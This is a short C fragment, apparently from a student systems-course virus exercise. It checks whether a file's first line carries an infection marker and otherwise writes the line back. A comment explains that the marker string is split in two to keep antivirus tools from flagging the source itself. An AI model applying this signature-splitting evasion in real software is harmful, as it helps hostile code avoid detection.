 // 1. 检查第一行是否为特征码
if (fgets(line, sizeof(line), fin)) {
    // 【防贪吃蛇机制】：打断特征码，防止杀毒软件误判自身源码
    if (strstr(line, "// [HNU_CSAPP_VI" "RUS_V1.0]") != NULL) {
        is_infected = true;
    } else {
        fputs(line, fout); // 没感染，第一行原样写回
    }
}